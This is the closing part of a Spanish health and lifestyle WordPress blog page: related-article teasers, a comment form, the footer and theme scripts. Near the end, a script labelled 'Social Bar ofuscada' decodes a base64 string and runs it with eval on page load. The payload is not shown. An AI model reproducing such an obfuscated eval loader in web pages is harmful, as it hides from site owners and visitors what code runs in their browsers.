				</svg></span>Anterior</small></div>Desde qué edad es obligatoria la educación inicial</a></div><div class="nav-next"><a href="https://christiangallegos.es/servicio-militar-obligatorio-en-corea-del-sur-razones/" rel="next"><div class="post-navigation-sub"><small>Siguiente<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Servicio militar obligatorio en Corea del Sur: razones</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title" id="related-posts-title">Publicaciones Similares</h2>					<div class="entry-related-carousel kadence-slide-init splide" aria-labelledby="related-posts-title" data-columns-xxl="2" data-columns-xl="2" data-columns-md="2" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Siguiente" data-slider-slide-label="Entradas" data-slider-prev-label="Anterior">
						<div class="splide__track">
							<ul class="splide__list kadence-posts-list grid-cols grid-sm-col-2 grid-lg-col-2">
								<li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-566 post type-post status-publish format-standard has-post-thumbnail hentry category-salud">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Cómo verificar si tu coche tiene seguro obligatorio" href="https://christiangallegos.es/como-verificar-si-tu-coche-tiene-seguro-obligatorio/">
			<div class="post-thumbnail-inner">
				<img width="768" height="432" src="https://christiangallegos.es/wp-content/uploads/2024/05/como-verificar-si-tu-coche-tiene-seguro-obligatorio-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Cómo verificar si tu coche tiene seguro obligatorio" decoding="async" srcset="https://christiangallegos.es/wp-content/uploads/2024/05/como-verificar-si-tu-coche-tiene-seguro-obligatorio-768x432.jpg 768w, https://christiangallegos.es/wp-content/uploads/2024/05/como-verificar-si-tu-coche-tiene-seguro-obligatorio-300x169.jpg 300w, https://christiangallegos.es/wp-content/uploads/2024/05/como-verificar-si-tu-coche-tiene-seguro-obligatorio-1024x576.jpg 1024w, https://christiangallegos.es/wp-content/uploads/2024/05/como-verificar-si-tu-coche-tiene-seguro-obligatorio.jpg 1152w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://christiangallegos.es/salud/" class="category-link-salud" rel="tag">Salud</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://christiangallegos.es/como-verificar-si-tu-coche-tiene-seguro-obligatorio/" rel="bookmark">Cómo verificar si tu coche tiene seguro obligatorio</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>¿Alguna vez te has preguntado si tu coche tiene el seguro obligatorio en España? Sabemos que no es una pregunta que te hagas todos los&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://christiangallegos.es/como-verificar-si-tu-coche-tiene-seguro-obligatorio/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Cómo verificar si tu coche tiene seguro obligatorio</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-1371 post type-post status-publish format-standard has-post-thumbnail hentry category-salud">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Importancia del magnesio para la salud" href="https://christiangallegos.es/importancia-del-magnesio-para-la-salud/">
			<div class="post-thumbnail-inner">
				<img width="768" height="960" src="https://christiangallegos.es/wp-content/uploads/2024/05/importancia-del-magnesio-para-la-salud-768x960.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Importancia del magnesio para la salud" decoding="async" loading="lazy" srcset="https://christiangallegos.es/wp-content/uploads/2024/05/importancia-del-magnesio-para-la-salud-768x960.png 768w, https://christiangallegos.es/wp-content/uploads/2024/05/importancia-del-magnesio-para-la-salud-240x300.png 240w, https://christiangallegos.es/wp-content/uploads/2024/05/importancia-del-magnesio-para-la-salud-819x1024.png 819w, https://christiangallegos.es/wp-content/uploads/2024/05/importancia-del-magnesio-para-la-salud.png 972w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://christiangallegos.es/salud/" class="category-link-salud" rel="tag">Salud</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://christiangallegos.es/importancia-del-magnesio-para-la-salud/" rel="bookmark">Importancia del magnesio para la salud</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Si estás buscando una forma fácil y efectiva de mejorar tu salud, ¡no busques más allá del magnesio! Este mineral esencial es crucial para el&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://christiangallegos.es/importancia-del-magnesio-para-la-salud/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Importancia del magnesio para la salud</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-860 post type-post status-publish format-standard has-post-thumbnail hentry category-salud">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Cuándo es recomendable visitar a un psicólogo" href="https://christiangallegos.es/cuando-es-recomendable-visitar-a-un-psicologo/">
			<div class="post-thumbnail-inner">
				<img width="768" height="768" src="https://christiangallegos.es/wp-content/uploads/2024/05/cuando-es-recomendable-visitar-a-un-psicologo-768x768.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Cuándo es recomendable visitar a un psicólogo" decoding="async" loading="lazy" srcset="https://christiangallegos.es/wp-content/uploads/2024/05/cuando-es-recomendable-visitar-a-un-psicologo-768x768.webp 768w, https://christiangallegos.es/wp-content/uploads/2024/05/cuando-es-recomendable-visitar-a-un-psicologo-300x300.webp 300w, https://christiangallegos.es/wp-content/uploads/2024/05/cuando-es-recomendable-visitar-a-un-psicologo-150x150.webp 150w, https://christiangallegos.es/wp-content/uploads/2024/05/cuando-es-recomendable-visitar-a-un-psicologo.webp 972w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://christiangallegos.es/salud/" class="category-link-salud" rel="tag">Salud</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://christiangallegos.es/cuando-es-recomendable-visitar-a-un-psicologo/" rel="bookmark">Cuándo es recomendable visitar a un psicólogo</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>¿Te has sentido triste, ansioso o abrumado últimamente? Si la respuesta es sí, no estás solo. Todos pasamos por momentos en los que nos sentimos&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://christiangallegos.es/cuando-es-recomendable-visitar-a-un-psicologo/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Cuándo es recomendable visitar a un psicólogo</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-191 post type-post status-publish format-standard has-post-thumbnail hentry category-salud">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="¿Es necesario eliminar los gases al amamantar?" href="https://christiangallegos.es/es-necesario-eliminar-los-gases-al-amamantar/">
			<div class="post-thumbnail-inner">
				<img width="450" height="261" src="https://christiangallegos.es/wp-content/uploads/2024/05/es-necesario-eliminar-los-gases-al-amamantar.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="¿Es necesario eliminar los gases al amamantar?" decoding="async" loading="lazy" srcset="https://christiangallegos.es/wp-content/uploads/2024/05/es-necesario-eliminar-los-gases-al-amamantar.jpg 450w, https://christiangallegos.es/wp-content/uploads/2024/05/es-necesario-eliminar-los-gases-al-amamantar-300x174.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://christiangallegos.es/salud/" class="category-link-salud" rel="tag">Salud</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://christiangallegos.es/es-necesario-eliminar-los-gases-al-amamantar/" rel="bookmark">¿Es necesario eliminar los gases al amamantar?</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Si eres una madre primeriza, es probable que hayas escuchado acerca de la importancia de eliminar los gases en tu bebé después de amamantar. Sin&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://christiangallegos.es/es-necesario-eliminar-los-gases-al-amamantar/" class="post-more-link">
				Leer más<span class="screen-reader-text"> ¿Es necesario eliminar los gases al amamantar?</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-653 post type-post status-publish format-standard has-post-thumbnail hentry category-salud">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Cuándo deja de ser obligatoria la mascarilla en hospitales" href="https://christiangallegos.es/cuando-deja-de-ser-obligatoria-la-mascarilla-en-hospitales/">
			<div class="post-thumbnail-inner">
				<img width="768" height="581" src="https://christiangallegos.es/wp-content/uploads/2024/05/cuando-deja-de-ser-obligatoria-la-mascarilla-en-hospitales-768x581.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Cuándo deja de ser obligatoria la mascarilla en hospitales" decoding="async" loading="lazy" srcset="https://christiangallegos.es/wp-content/uploads/2024/05/cuando-deja-de-ser-obligatoria-la-mascarilla-en-hospitales-768x581.jpg 768w, https://christiangallegos.es/wp-content/uploads/2024/05/cuando-deja-de-ser-obligatoria-la-mascarilla-en-hospitales-300x227.jpg 300w, https://christiangallegos.es/wp-content/uploads/2024/05/cuando-deja-de-ser-obligatoria-la-mascarilla-en-hospitales-1024x774.jpg 1024w, https://christiangallegos.es/wp-content/uploads/2024/05/cuando-deja-de-ser-obligatoria-la-mascarilla-en-hospitales-1536x1161.jpg 1536w, https://christiangallegos.es/wp-content/uploads/2024/05/cuando-deja-de-ser-obligatoria-la-mascarilla-en-hospitales.jpg 2046w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://christiangallegos.es/salud/" class="category-link-salud" rel="tag">Salud</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://christiangallegos.es/cuando-deja-de-ser-obligatoria-la-mascarilla-en-hospitales/" rel="bookmark">Cuándo deja de ser obligatoria la mascarilla en hospitales</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Si eres de los que ya están hartos de llevar la mascarilla hasta para dormir, te tenemos buenas noticias. ¿Estás preparado? ¡La mascarilla deja de&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://christiangallegos.es/cuando-deja-de-ser-obligatoria-la-mascarilla-en-hospitales/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Cuándo deja de ser obligatoria la mascarilla en hospitales</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-440 post type-post status-publish format-standard has-post-thumbnail hentry category-salud">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Beneficios del ejercicio físico regular" href="https://christiangallegos.es/beneficios-del-ejercicio-fisico-regular/">
			<div class="post-thumbnail-inner">
				<img width="757" height="535" src="https://christiangallegos.es/wp-content/uploads/2024/05/beneficios-del-ejercicio-fisico-regular.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Beneficios del ejercicio físico regular" decoding="async" loading="lazy" srcset="https://christiangallegos.es/wp-content/uploads/2024/05/beneficios-del-ejercicio-fisico-regular.jpg 757w, https://christiangallegos.es/wp-content/uploads/2024/05/beneficios-del-ejercicio-fisico-regular-300x212.jpg 300w" sizes="auto, (max-width: 757px) 100vw, 757px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://christiangallegos.es/salud/" class="category-link-salud" rel="tag">Salud</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://christiangallegos.es/beneficios-del-ejercicio-fisico-regular/" rel="bookmark">Beneficios del ejercicio físico regular</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Si estás leyendo esto es porque, muy probablemente, te preocupa tu salud y bienestar. ¡Y eso es genial! En este artículo vamos a hablar de&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://christiangallegos.es/beneficios-del-ejercicio-fisico-regular/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Beneficios del ejercicio físico regular</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
		<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/graduacion-visual-a-partir-de-la-cual-es-necesario-usar-lentes/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://christiangallegos.es/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea id="comment" name="comment" placeholder="Deja un comentario..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><label class="float-label" for="comment">Comentario <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Nombre" id="author" name="author" type="text" placeholder="Juan Nadie" value="" size="30" maxlength="245" aria-required='true' required='required' /><label class="float-label" for="author">Nombre <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Correo electrónico" id="email" name="email" type="email" placeholder="juan@ejemplo.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /><label class="float-label" for="email">Correo electrónico <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Web" id="url" name="url" type="url" placeholder="https://www.ejemplo.com" value="" size="30" maxlength="200" /><label class="float-label" for="url">Web</label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1264' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</div>
					</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social">
	<div class="footer-widget-area-inner footer-social-inner">
		<div class="footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled"><a href="https://es-es.facebook.com/" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a><a href="https://twitter.com/" aria-label="X" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-twitter"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-twitter-x-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="23" height="24" viewBox="0 0 23 24"><title>X</title><path d="M13.969 10.157l8.738-10.157h-2.071l-7.587 8.819-6.060-8.819h-6.989l9.164 13.336-9.164 10.651h2.071l8.012-9.313 6.4 9.313h6.989l-9.503-13.831zM11.133 13.454l-8.316-11.895h3.181l14.64 20.941h-3.181l-6.324-9.046z"></path>
				</svg></span></a><a href="https://www.instagram.com/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Instagram</title><path d="M7 1c-1.657 0-3.158 0.673-4.243 1.757s-1.757 2.586-1.757 4.243v10c0 1.657 0.673 3.158 1.757 4.243s2.586 1.757 4.243 1.757h10c1.657 0 3.158-0.673 4.243-1.757s1.757-2.586 1.757-4.243v-10c0-1.657-0.673-3.158-1.757-4.243s-2.586-1.757-4.243-1.757zM7 3h10c1.105 0 2.103 0.447 2.828 1.172s1.172 1.723 1.172 2.828v10c0 1.105-0.447 2.103-1.172 2.828s-1.723 1.172-2.828 1.172h-10c-1.105 0-2.103-0.447-2.828-1.172s-1.172-1.723-1.172-2.828v-10c0-1.105 0.447-2.103 1.172-2.828s1.723-1.172 2.828-1.172zM16.989 11.223c-0.15-0.972-0.571-1.857-1.194-2.567-0.754-0.861-1.804-1.465-3.009-1.644-0.464-0.074-0.97-0.077-1.477-0.002-1.366 0.202-2.521 0.941-3.282 1.967s-1.133 2.347-0.93 3.712 0.941 2.521 1.967 3.282 2.347 1.133 3.712 0.93 2.521-0.941 3.282-1.967 1.133-2.347 0.93-3.712zM15.011 11.517c0.122 0.82-0.1 1.609-0.558 2.227s-1.15 1.059-1.969 1.18-1.609-0.1-2.227-0.558-1.059-1.15-1.18-1.969 0.1-1.609 0.558-2.227 1.15-1.059 1.969-1.18c0.313-0.046 0.615-0.042 0.87-0.002 0.74 0.11 1.366 0.47 1.818 0.986 0.375 0.428 0.63 0.963 0.72 1.543zM17.5 7.5c0.552 0 1-0.448 1-1s-0.448-1-1-1-1 0.448-1 1 0.448 1 1 1z"></path>
				</svg></span></a></div></div>	</div>
</div><!-- data-section="footer_social" -->
					</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 Christiangallegos<br />
<a href="https://christiangallegos.es/politica-de-privacidad/" style="color: #D2325D">Política de Privacidad</a> |<br />
    <a href="https://christiangallegos.es/aviso-legal/" style="color: #D2325D">Aviso Legal</a> |<br />
    <a href="https://christiangallegos.es/contacto/" style="color: #D2325D">Contacto</a>
  </p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Social Bar ofuscada -->
    <script type="text/javascript">
    (function(){
        var e = atob("[base64]");
        eval(e);
    })();
    </script>
    <a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Scroll hacia arriba" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Scroll hacia arriba</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Scroll hacia arriba" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Scroll hacia arriba</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></button>	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Cerrar menú"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
